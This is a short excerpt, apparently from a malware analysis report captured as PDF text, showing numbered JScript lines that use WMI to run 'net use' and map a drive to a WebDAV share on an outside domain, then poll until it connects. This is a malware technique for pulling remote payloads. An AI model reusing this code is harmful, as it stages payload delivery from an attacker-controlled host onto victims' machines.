 30 if (!connected && attempt > 5) {
31 var command = 'net use ' + letter + ' \\\\sokingscrosshotel.com@80\\share\\ /
persistent:no';
32 wmi.Get("Win32_Process").Create(command, null, null, null);
33
34 var startTime = new Date();
35 while (new Date() - startTime < 3000) {}
36
37 connected = isDriveMapped(letter);
38 }
39